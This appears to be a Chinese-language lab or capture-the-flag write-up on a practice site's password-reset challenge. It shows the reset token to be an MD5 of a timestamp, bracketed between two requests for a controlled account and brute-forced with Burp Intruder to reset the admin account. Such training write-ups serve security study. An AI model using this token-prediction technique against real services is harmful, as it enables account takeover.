

http://lab1.xseclab.com/password1_dc178aa12e73cfc184676a4100e07dac/



点击忘记密码,观察返回信息

admin用户

admin123用户



我们分析重置密码的链接请求:

http://lab1.xseclab.com/password1_dc178aa12e73cfc184676a4100e07dac/reset.php?sukey=64b157a411e59077fcea643739723797&username=admin123

http://lab1.xseclab.com/password1_dc178aa12e73cfc184676a4100e07dac/reset.php?sukey=155c528733ea476b64f7dcda45b95ae4&username=admin456

http://lab1.xseclab.com/password1_dc178aa12e73cfc184676a4100e07dac/reset.php?sukey=8cffd052bb1b485b714f5a4654cc64e4&username=admin789

sukey=64b157a411e59077fcea643739723797

唯有这个参数不一致,看样子是MD5,进行解密试试:

看起来是时间戳,我们进行转换下格式看看



那么这里admin的重置连接具体为多少呢?我们这样猜测,先找回admin123的密码,然后找回admin的密码,再找回admin123的密码,之间的时间戳就是admin的,那么尝试进行爆破即可。

http://lab1.xseclab.com/password1_dc178aa12e73cfc184676a4100e07dac/reset.php?sukey=a2c58e13046e75028b102d744dec8f74&username=admin123

admin

http://lab1.xseclab.com/password1_dc178aa12e73cfc184676a4100e07dac/reset.php?sukey=98cee838562bb14b378ab1b0d37836a2&username=admin123

a2c58e13046e75028b102d744dec8f74---1566811472

98cee838562bb14b378ab1b0d37836a2---1566811494

admin的重置sukey 就介于:1566811472 到 1566811494 之间



我们尝试爆破下看看:



请求:http://lab1.xseclab.com/password1_dc178aa12e73cfc184676a4100e07dac/reset.php?sukey=98cee838562bb14b378ab1b0d37836a2&username=admin

burp进行截断发送到intruder模块:

可以看待顺利枚举出密码重置连接,获取key